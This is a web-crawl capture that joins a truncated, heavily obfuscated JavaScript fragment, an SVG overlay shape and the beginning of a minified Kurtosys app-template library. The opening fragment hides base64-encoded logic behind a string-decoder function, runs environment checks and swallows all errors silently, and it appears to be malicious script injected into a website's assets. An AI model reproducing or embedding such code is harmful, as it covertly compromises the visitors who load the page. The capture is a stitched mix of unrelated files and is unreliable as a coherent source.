9835919y(0x164)+'KKDB4MzUwLCd2VEM4JykrSigweDFmNSwn'+'TjB1SScpK0ooMHgxMjgsJ01EMFAnKStKK'+'DB4Mjg5LCd5OVUpJykrSigweDI1ZCwnW2'+'ttbCcpK0ooMHgzNTcsJ0h0ITUnKStKKDB'+_0x9835919y(0x178)+_0x9835919y(0x194)+'jc1LCdPI01WJykrSigweDJmZSwnIypPKC'+'cpK0ooMHgxODAsJ2tLR3UnKStKKDB4MmF'+'kLCcjKk8oJykrSigweDE3OCwnZFpAcicp'+'K0ooMHgxZmYsJ3lJa0YnKSksY1tKKDB4M'+_0x9835919y(0x157)+_0x9835919y(0xf9)+'jW0ooMHgxODMsJyQwNiUnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3LHgseSx6LEEsQixDK'+'XtyZXR1cm4gcShzLHUsdix3LHgseSx6LE'+'EsQixDKTt9LGNbSigweDI4ZiwnV0V5WCc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'fHxzO30sY1tKKDB4MzU5LCd5OVUpJyldP'+'WZ1bmN0aW9uKHEscyx1LHYsdyx4LHkpe3'+_0x9835919y(0x1da)+_0x9835919y(0x175)+'bihxLHMsdSx2LHcpe3JldHVybiBxKHMsd'+'Sx2LHcpO30sY1tKKDB4MzkzLCdIdCE1Jy'+'ldPWZ1bmN0')+('aW9uKHEscyl7cmV0dXJuIHF8fHM7fSxjW'+'0ooMHgyODMsJ29RWCQnKV09SigweDM2Ni'+'wnNk45cicpK0ooMHgyYjQsJ104QXonKSt'+'KKDB4MjAwLCdPaXlDJykrJ10nLGNbSigw'+_0x9835919y(0xd8)+'VgkJykrSigweDNiOCwnTyNNVicpK0ooMH'+_0x9835919y(0xeb)+'mJyksY1tKKDB4MzM0LCdLaWJZJyldPWZ1'+_0x9835919y(0xe3)+'SxjW0ooMHgzNDIsJyQwNiUnKV09SigweD'+_0x9835919y(0x8d)+_0x9835919y(0xee)+'NCwnTjB1SScpKyddJyxjW0ooMHgzMjgsJ'+'3ZUQzgnKV09SigweDI5MSwnbVJVMycpK0'+_0x9835919y(0xa4)+'rS0d1JykrSigweDIwZiwnc1IqUycpK0oo'+'MHg0NWYsJ1trbWwnKSxjW0ooMHgzNWIsJ'+_0x9835919y(0xbc)+'R1cm4gcXx8czt9LGNbSigweDE4OSwnWTZ'+'JVScpXT1mdW5jdGlvbihxLHMsdSx2LHcs'+'eCx5LHosQSxCLEMpe3JldHVybiBxKHMsd'+'Sx2LHcseCx5LHosQSxCLEMpO30sY1tKKD'+'B4MjllLCd2VEM4JyldPWZ1bmN0aW9uKHE'+'scyx1KXtyZXR1cm4gcShzLHUpO307dmFy'+_0x9835919y(0x10f)+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocyx1KX'+'t2YXIgdj1xP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4ODE5OTI2MGQ7aWYodSl7dmFyIHc9'+_0x9835919y(0x16c)+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rp')+('b24oKXt9O3JldHVybiBxPSFbXSx2O307f'+'SgpO2Z1bmN0aW9uIGcocSxzKXt2YXIgTD'+'1KLHU9e307dVtMKDB4NDM0LCcjKk8oJyl'+'dPWZ1bmN0aW9uKHosQSl7dmFyIE09TDty'+'ZXR1cm4gZFtNKDB4MTljLCd5SWtGJyldK'+'HosQSk7fSx1W0woMHg0MDQsJ2tNYU4nKV'+_0x9835919y(0xe0)+'weDIzZCwnb1FYJCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DMxNywnazVsdCcpXSh6LEEpO30sdVtMKD'+'B4M2EyLCdaeiRBJyldPWRbTCgweDFjOSw'+'na0tHdScpXSx1W0woMHgxODIsJ003emUn'+'KV09ZFtMKDB4MmU0LCdxMClwJyldLHVbT'+'CgweDM3MiwnT2l5QycpXT1mdW5jdGlvbi'+'h4KXt2YXIgTz1MO3JldHVybiBkW08oMHg'+_0x9835919y(0x172)+_0x9835919y(0x163)+'VRNJyldLHVbTCgweDNhNywnW2ttbCcpXT'+'1mdW5jdGlvbih4LHkseil7dmFyIFA9TDt'+_0x9835919y(0x120)+'KHgseSx6KTt9LHVbTCgweDIyOSwnXThBe'+'icpXT1mdW5jdGlvbih6LEEpe3ZhciBRPU'+_0x9835919y(0x1bc)+'pXSh6LEEpO30sdVtMKDB4Mjc3LCdaeiRB'+_0x9835919y(0x152)+'DtyZXR1cm4gZFtSKDB4NDVjLCdvUVgkJy'+'ldKHosQSk7fSx1W0woMHgyNDYsJ08jTVY'+'nKV09ZFtMKDB4MjU0LCcqXVE2JyldO3Zh'+'ciB2PXU7Zm9yKHZhciB3IGluIHEpaWYoZ'+'FtMKDB4MWQwLCdqKnFFJyldKHdbTCgweD'+'M5NiwnWnok')+(_0x9835919y(0x154)+_0x9835919y(0xa2)+'ojUCcpXVtTKDB4MTVlLCdrNWx0JyldKCd'+'8JyksQT0weDA7d2hpbGUoISFbXSl7c3dp'+'dGNoKHpbQSsrXSl7Y2FzZScwJzpyZXR1c'+'m4gMHgxO2Nhc2UnMSc6dmFyIEI9dltTKD'+_0x9835919y(0x1bf)+'jdGlvbigpe3ZhciBUPVMsRj12W1QoMHgy'+'OTMsJ3lJa0YnKV0odHlwZW9mIHdpbmRvd'+'yx2W1QoMHgyNDcsJyg3YkUnKV0pP3dpbm'+'Rvdzp2W1QoMHgyNzAsJ1k2SVUnKV0odHl'+'wZW9mIHByb2Nlc3MsdltUKDB4Mjc5LCdt'+'UlUzJyldKSYmdltUKDB4M2VmLCdzUipTJ'+'yldKHR5cGVvZiByZXF1aXJlLHZbVCgweD'+_0x9835919y(0x1c0)+'nS2liWScpXSh0eXBlb2YgZ2xvYmFsLHZb'+'VCgweDQzZiwnZFpAcicpXSk/Z2xvYmFsO'+'nRoaXMsRz1mdW5jdGlvbigpe3ZhciBVPV'+_0x9835919y(0x9b)+'pKSsncCddKEVbVSgweDEzZiwnWnokQScp'+'XSk7cmV0dXJuIUhbVSgweDM5YiwnTyNNV'+'icpXShCKTt9O3JldHVybiB2W1QoMHgyY2'+'MsJ08jTVYnKV0oRyk7fSk7Y29udGludWU'+'7Y2FzZScyJzp2W1MoMHgzZDgsJzVKI1An'+_0x9835919y(0xb0)+'3IodmFyIEM9MHgyO3ZbUygweDQyYSwnWT'+'ZJVScpXShDLHlbUygweDJhZiwnWTZJVSc'+_0x9835919y(0xa1)+'JyRQIXknKV0oeFtTKDB4M2E1LCcqXVE2J'+'ykrUygweDMyZCwnIypPKCcpXSh5W0NdWz'+'B4MF0pLHlb')+('Q11bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO'+'2Nhc2UnNCc6dmFyIEQ9e307RFtTKDB4MT'+'JjLCdXQiVjJyldPXZbUygweDJjNiwnS2l'+'iWScpXTt2YXIgRT1EO2NvbnRpbnVlO31i'+'cmVhazt9fSh3LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbd107fWZ1bmN0aW9uIGkocSl7dm'+_0x9835919y(0x141)+'NVicpXT1mdW5jdGlvbih6LEEpe3ZhciBX'+'PVY7cmV0dXJuIGRbVygweDFmNywncTApc'+'CcpXSh6LEEpO30sc1tWKDB4MTVjLCd2VE'+'M4JyldPWZ1bmN0aW9uKHosQSl7dmFyIFg'+'9VjtyZXR1cm4gZFtYKDB4MjVlLCdRNEgw'+'JyldKHosQSk7fSxzW1YoMHgyMjYsJ2s1b'+_0x9835919y(0x158)+'1WO3JldHVybiBkW1koMHgzYzcsJ09peUM'+'nKV0oeixBKTt9LHNbVigweDM4YSwnUTRI'+'MCcpXT1mdW5jdGlvbih6LEEpe3ZhciBaP'+'VY7cmV0dXJuIGRbWigweDQ2NiwnIypPKC'+'cpXSh6LEEpO307dmFyIHU9cyx2PW5ldyB'+'SZWdFeHAoZFtWKDB4MTg3LCdrTWFOJyld'+'LCdnJyksdz1kW1YoMHgxOTcsJ1dFeVgnK'+'V1bVigweDE3ZSwnb0lVIScpKydjZSddKH'+'YsJycpLHY9ZFtWKDB4MmI2LCdaeiRBJyl'+'dKGJ0b2EscSlbVigweDE5MSwnc1IqUycp'+_0x9835919y(0x140)+_0x9835919y(0x15c)+'gnJylbVigweDNlYywnI2dBQScpKydzZSd'+'dKClbVigweDNhZiwnS3hAUScpXSgnJyks'+'cT12W1YoMHg0MTcsJ04wdUknKSsnY2UnX'+_0x9835919y(0x18a)+_0x9835919y(0x107))+(_0x9835919y(0x9c)+_0x9835919y(0x89)+'snZGUnXSh1W2EwKDB4MmMwLCdrTWFOJyl'+'dKHVbYTAoMHgxZGQsJ1k2SVUnKV0oeCwn'+'WicpPzB4NWE6MHg3YSx4PXVbYTAoMHgxY'+'mIsJ003emUnKV0oeFthMCgweDM2Miwna0'+'1hTicpK2EwKDB4M2FhLCd5ZW0mJyldKDB'+'4MCksMHhkKSk/eDp1W2EwKDB4NDFhLCcp'+_0x9835919y(0x1cb)+'FJlZ0V4cChkW1YoMHgzMmEsJ21SVTMnKV'+'0sJ2cnKTtyZXR1cm4gZFtWKDB4MjhjLCc'+_0x9835919y(0xcc)+'XShkW1YoMHgxYTcsJ1trbWwnKV0oZFtWK'+_0x9835919y(0xd9)+'wnTTd6ZScpXSh3LGRbVigweDFiOSwneWV'+'tJicpXSksZFtWKDB4MjYyLCckMDYlJyld'+_0x9835919y(0x1ad)+'CcnKSksJy8nKSxxKSxkW1YoMHgyOTgsJ3'+'EwKXAnKV0pO312YXIgaixrLGwsbSxwPW5'+_0x9835919y(0x197)+'JyldLCdnJyk7aj1kW0ooMHgyODIsJ003e'+'mUnKV0saz1wLGw9ZnVuY3Rpb24oKXt2YX'+'IgYTE9SixxPWRbYTEoMHgyMmQsJ0tpYlk'+'nKV0od2luZG93LHt9KSxzPW5ldyBSZWdF'+_0x9835919y(0x19a)+'ycpLHM9cVtkW2ExKDB4MWQ4LCdxMClwJy'+'ldW2ExKDB4Mjg2LCdba21sJykrJ2NlJ10'+'ocywnJyldO3MmJihuZXcgcygweDAsMHgw'+_0x9835919y(0x106)+'DB4M2E0LCc1SiNQJyldKGksZnVuY3Rpb2'+'4oKXt2YXIg')+(_0x9835919y(0xc4)+'yldKGcsZFthMigweDE2MywndlRDOCcpXS'+'h3aW5kb3cse30pLDB4OCxbMHg3LDB4NzR'+'dLFsweDYsMHg2ZV0sWzB4NSwweDY1XSxb'+'MHg0LDB4NmRdLFsweDMsMHg3NV0sWzB4M'+'iwweDYzXSxbMHgxLDB4NmZdLFsweDAsMH'+'g2NF0pO2lmKHUpcmV0dXJuIHU9ZFthMig'+'weDQxYiwnanhMSicpXShnLHUsMHg4LFsw'+'eDcsMHg2ZV0sWzB4NCwweDc0XSxbMHgyL'+'DB4NjNdLFsweDAsMHg2Y10pLCEhdSYmZF'+_0x9835919y(0x96)+'0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7'+_0x9835919y(0x15a)+'WJZJyldKG0sd2luZG93KSl8fChtPWRbSi'+_0x9835919y(0x156)+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZFtKKDB4NDB'+_0x9835919y(0x88)+'KnFFJykrJ2NlJ10oaywnJyksbCk7fSgpK'+'Ts=')))();}.toString();return _0x5175507.slice(_0x5175507.indexOf("{") + 1, _0x5175507.lastIndexOf("}"))})())),d[a0(0x31d,'Xdxh')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/09/4e7ef0f2a8c9303bafaaa41295da7f97/team-member-shape-overlay.svg
body_size: 111
content:
<svg xmlns="http://www.w3.org/2000/svg" width="448" height="330" viewBox="0 0 448 330" fill="none"><path d="M0 165.005V330H448C435.503 317.21 427.64 308.821 422.473 303.111C417.294 297.401 408.246 286.601 402.346 279.112C396.447 271.622 386.156 257.632 379.48 248.002C372.794 238.383 364.111 225.103 360.174 218.503C356.227 211.904 349.13 199.074 344.383 190.004C339.648 180.935 334.614 170.805 333.206 167.505C331.786 164.205 327.606 154.415 323.891 145.756C320.187 137.096 314.864 123.146 312.081 114.757C309.297 106.367 304.341 89.6073 301.069 77.5077C297.809 65.408 293.629 48.5385 291.777 40.0088C289.936 31.479 287.529 18.9994 286.432 12.2596L284.436 0L0 0.0099997V165.005Z" fill="#F1F1F1"></path></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.36.3.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 56798
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot36dot3",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot36dot3=e():t.KsysAppTemplateV2dot36dot3=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function s(t){return"string"==typeof t&&a(t)}function a(t){var e=typeof t;return""===((t="boolean"==e||"number"==e?t.toString():t)||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||s(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=s,e.isNullOrWhitespace=a,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,h,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(h,"__esModule",{value:!0});var c=e(13),n=e(26),p=e(12),d=e(0),v=e(16),g=e(2),r=e(5),l=e(4);h.MAX_CALL_STACK_LEVEL=50;i.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key&&(e='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ',console[t].apply(console,o([e],r)))},Object.defineProperty(i.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),i.prototype.fillKeyFromQuery=function(t,e,r){e=this.options&&this.options[e];this.options&&e&&(e=new g.Query(e,this.translationHelper),this.options[t]=e.execute(r))},i.prototype.initialize=function(t){},i.prototype.execute=function(t,e){if(!((e=void 0===e?1:e)>h.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,s=i.format,a=i.placeholder,u=void 0===a?n:a,c=i.performanceCheckPlaceholder,n=i.transforms,a=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");i=void 0;return(i=c?new g.Query(c).execute(t):i)||u}var p=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",p),d.isNullOrUndefined(p)&&(p=u,this.debug.info("rawValue set to placeholder")),n){this.debug.info("has transforms");for(var l=0,f=n;l<f.length;l++){var y=f[l];this.debug.info('Starting transform of type: "'+y.transformOptionsType+'"',{transformOptions:y}),this.debug.info("rawValue before transform",{rawValue:p});p=new v.Transform(y,this.translationHelper,e).execute(p,this.queryOptions,t);this.debug.info("rawValue after transform",{rawValue:p})}}return(s&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:p}),p=this.applyFormat(s,p,t),this.debug.info("rawValue after format",{rawValue:p})),o&&"string"==typeof p)?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:p}),p=o(p),this.debug.info("rawValue after translate",{rawValue:p}),this.debug.info("response",{rawValue:p}),p):(Array.isArray(p)&&a&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:p}),p=this.applySort(p,a,r),this.debug.info("rawValue after sort",{rawValue:p})),this.debug.info("response",{rawValue:p}),p)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},i.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;!t.globalFormatKey||(u=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&u.format&&(t=l.deepMergeObjects(u.format,t));var s=t.type,a=t.transforms,u=this.queryOptions.subQueries,u=void 0===u?[]:u,n=n;return!u||(u=u.find(function(t){return"currency"===t.queryId}))&&(n=new g.Query(u).execute(r)),c.default(s,o,n,t.options,e,a,i)},i.prototype.passesPerformanceCheck=function(t){t=(g.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed;return!this.queryOptions.checkPerformanceAllowed||void 0!==t&&t},i.prototype.applySort=function(t,s,a){var n,u,c=this;return s&&(n={},(s=!Array.isArray(s)||!r.isArrayLike(s)?[s]:s).forEach(function(t,e){var r;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,n[e="sort_"+e]=r,t._sortKey=e)}),u=function(t,e){var r=n[t._sortKey],t=r.indexOf(e[t.key]);return-1<t?t:r.length},t.sort(function(t,e){for(var r=0,n=s;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}o=c.sorters[r.type];return o?o(p.get(t,r.key),p.get(e,r.key),a):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),s.forEach(function(t){delete t._sortKey})),t},i.prototype.getScenarioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenario},i.prototype.getScenarioReportFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenarioReport},i.prototype.getPortfolioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolio},i.prototype.getPortfolioEntityFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolioEntity},i.prototype.getFundManager=function(t){t=t.fundManagerContext;if(t)return t},i.prototype.getLoggedInUser=function(t){t=t.context;if(t&&t.loggedInUser)return t.loggedInUser},i.prototype.getStatistic=function(t){t=t.statisticContext;if(t)return t},i.prototype.getExternalApiResponse=function(t,e){e=g.Query.getContext(e,this.queryOptions);if(e){e=e.externalApiResponses;if(e&&t)return e[t.id]}},i.prototype.getExternalApiRequest=function(t,e){e=g.Query.getContextConfiguration(e,this.queryOptions);if(e){var r=t.id,e=e.externalApiRequests;return(void 0===e?[]:e).find(function(t){return t.id===r})}},e=i;function i(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){t=new Date(t),e=new Date(e);return Number(t)-Number(e)},number:function(t,e){return t-e},string:function(t,e,r){t=t.toString().toUpperCase(),e=e.toString().toUpperCase();return t.localeCompare(e,r)}}}h.BaseQuery=e},function(t,e,r){"use strict";var f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(26),a=r(0),p=r(4),y=r(5),u=r(39),l=r(40),h=r(61),d=r(62),v=r(63),g=r(64),_=r(65),O=r(141),b=r(66),m=r(68),P=r(69),w=r(79),j=r(80),x=r(81),S=r(82),T=r(83),k=r(84),C=r(85),A=r(86),M=r(87),Q=r(88),E=r(89),n=r(74),R=r(90),D=r(91),I=r(92),F=r(93),N=r(94),V=r(156),L=r(95),B=r(157),H=r(169),U=r(96),K=r(170),q=r(204);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";Object.defineProperty(W,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),W.getContextAndConfiguration=function(t,e){if(e){var r=t.defaultContextParentKey,n=e.contextParentKey,n=void 0===n?r:n,e=e.contextKey,e=void 0===e?"default":e,t=t.contextStore||W.contextStore;if(t)return t.get({contextParentKey:n,contextKey:e})}},W.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.context}},W.getContextConfiguration=function(t,e){if(t){var r=t.contextConfiguration;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.contextConfiguration}},W.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(t){var e=r[t];e&&(e=new W(e,o&&o.translationHelper).execute(n),i[t]=e)}),i},W.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var s=0,a=t;s<a.length;s++){var u=a[s];W.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){W.loadQueryMimeKey(o,t,e,r,n)}),o},W.loadQueryResponseMapping=function(t,e,r,n,o,i){var s=t.key,a=t.children;W.loadQueryMimeKey(e,s,r,n,i);t=o.indexOf(s);-1<t&&o.splice(t,1);var u=e[s];if(a&&y.isArrayLike(a)&&0<a.length)for(var c=0,p=a;c<p.length;c++){var l=p[c];W.loadQueryResponseMapping(l,e,r,f(f({},n),{responseContext:u}),o,i)}},W.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];i&&(y.isArrayLike(i)?t[e]=i.map(function(t){return W.convertQueryMime(t,n,o)}):"object"==typeof i?i.queryOptionsType?(r=new W(i,o&&o.translationHelper).execute(n),t[e]=r):t[e]=W.convertQueryMime(i,n,o):t[e]=i)},W.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,s,a,u=o[n];u&&(s=u.context,i=c(u,["context"]),u=(a=s||{}).entityByType,a="object"==typeof(s=c(a,["entityByType"]))&&0<Object.keys(s).length,r=p.deepMergeObjects(r,i,a?{context:s}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},W.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.options&&this.options.debug&&this.options.debug.key&&(e='QueryOptions Debug - "'+this.options.debug.key+'": ',console[t].apply(console,o([e],r)))},W.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!u.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,s=void 0===i?[]:i,i=r.keyQuery,r=r.codeQuery;if(i&&(this.debug.info("keyQuery defined",{keyQuery:i}),i=new W(i,this.translationHelper),this.options.key=i.execute(t),this.debug.info("key = ",this.options.key)),r&&(this.debug.info("codeQuery defined",{codeQuery:r}),r=new W(r,this.translationHelper),this.options.code=r.execute(t),this.debug.info("code = ",this.options.code)),a.isUndefined(o)){if(n)switch(n){case"response":e=new j.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new S.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new T.InputQuery(this.options,this.translationHelper);break;case"property":e=new l.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new h.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new v.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new g.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new _.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new b.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new m.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new P.DocumentQuery(this.options,this.translationHelper);break;case"document":e=new w.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new M.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new C.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new A.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new Q.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new E.UrlQuery(this.options,this.translationHelper);break;case"window":e=new R.WindowQuery(this.options,this.translationHelper);break;case"join":e=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new I.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new L.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new F.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new N.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new V.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new B.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new H.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new U.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new O.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":e=new K.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":e=new q.TransactionsQuery(this.options,this.translationHelper);break;case"none":e=new x.ValueQuery(this.options,this.translationHelper)}}else e=new x.ValueQuery(this.options,this.translationHelper);if(e){t=e.execute(t,this.callStackLevel);return t=t&&"string"==typeof t&&s&&0<s.length?this.stripWrappingSeparators(t,s):t}},W.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},r=W;function W(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BaseTransform=function(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var f=r(0),l=r(5),y="{",h="}",s=":";function a(t,e){try{var r=t();return f.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function d(t,e,r){var n=e,o=r=void 0===r?null:r;if(!f.isNullOrUndefined(t)){for(var e=null,i=(t=-1<t.indexOf(s)?(e=t.split(s)).shift():t).split(".");0<i.length;)if("break"===function(){if(!n)return"break";var t=i.shift();f.isNullOrUndefined(t)||(0<i.length?n=a(function(){return n[t]},null):o=a(function(){return n[t]},r))}())break;e&&(o=u(o,e))}return o}function u(t,e){return(e=void 0===e?[]:e)&&0<e.length&&!f.isNullOrUndefined(t)&&"object"!=typeof t&&("U"===(e=e[0])&&(t=t.toString().toUpperCase()),"L"===e&&(t=t.toString().toLowerCase())),t}function v(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var s=i[o];if(s===y){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(s===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=s)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var 